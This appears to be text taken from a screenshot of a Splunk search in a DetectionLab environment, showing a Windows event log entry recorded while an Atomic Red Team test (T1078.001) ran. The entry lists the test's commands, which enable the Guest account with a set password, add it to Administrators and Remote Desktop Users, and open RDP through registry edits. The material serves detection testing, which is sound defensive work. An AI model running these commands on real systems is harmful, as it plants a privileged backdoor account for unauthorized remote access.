 https://192.168.56.105:8000/en-US/app/search/search?earliest=%40d&latest=now&q=search index%3D"wineventlog" host%3D"win10.windomain.loc
90%
List ▾
Format
20 Per Page ▾
< Prev
1
2
3
Next >
i
Time
Event
[05/14/22]SHAKIL_21055097-uwe@192.168.146.144: ~/DetectionLab/Vagrant
[05/14/22]SHAKIL_21055097-uwe@192.168.146.144: ~/DetectionLab/Vagrant 94x2
==> win10: flag to force provisioning. Provisioners marked to run always will still run.
[05/14/22]SHAKIL_21055097-uwe@192.168.146.144:~/DetectionLab/Vagrant$
Type=Information
RecordNumber=30461
Keywords=None
TaskCategory=Executing Pipeline
OpCode=To be used when operation is just executing a method
Message=CommandInvocation(Write-ExecutionLog): "Write-ExecutionLog"
ParameterBinding(Write-ExecutionLog): name="startTime"; value="5/14/2022 1:20:20 PM"
ParameterBinding(Write-ExecutionLog): name="stopTime"; value="5/14/2022 1:20:21 PM"
ParameterBinding(Write-ExecutionLog): name="technique"; value="T1078.001"
ParameterBinding(Write-ExecutionLog): name="testNum"; value="1"
ParameterBinding(Write-ExecutionLog): name="testName"; value="Enable Guest account with RDP capability and admin privileges"
ParameterBinding(Write-ExecutionLog): name="testGuid"; value="99747561-ed8d-47f2-9c91-1e5fde1ed6e0"
ParameterBinding(Write-ExecutionLog): name="testExecutor"; value="command_prompt"
ParameterBinding(Write-ExecutionLog): name="testDescription"; value="After execution the Default Guest account will be enabled (Active) and added to Administrators and Remote Desktop Users Group,
and desktop will allow multiple RDP connections.
"
ParameterBinding(Write-ExecutionLog): name="command"; value="net user guest /active:yes
net user guest Password123!
net localgroup Administrators guest /add
net localgroup "Remote Desktop Users" guest /add
reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v "AllowTSConnections" /t REG_DWORD /d 0x1 /f"
ParameterBinding(Write-ExecutionLog): name="logPath"; value="C:\Users\vagrant\AppData\Local\Temp\Invoke-AtomicTest-ExecutionLog.csv"
ParameterBinding(Write-ExecutionLog): name="targetHostname"; value="win10"
ParameterBinding(Write-ExecutionLog): name="targetUser"; value="win10\vagrant"
ParameterBinding(Write-ExecutionLog): name="stdOut"; value="The command completed successfully.
The command completed successfully.
The command completed successfully.
The command completed successfully.
The operation completed successfully.
The operation completed successfully."
ParameterBinding(Write-ExecutionLog): name="stdErr"; value=""
ParameterBinding(Write-ExecutionLog): name="isWindows"; value="True"
Context:
Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.18362.145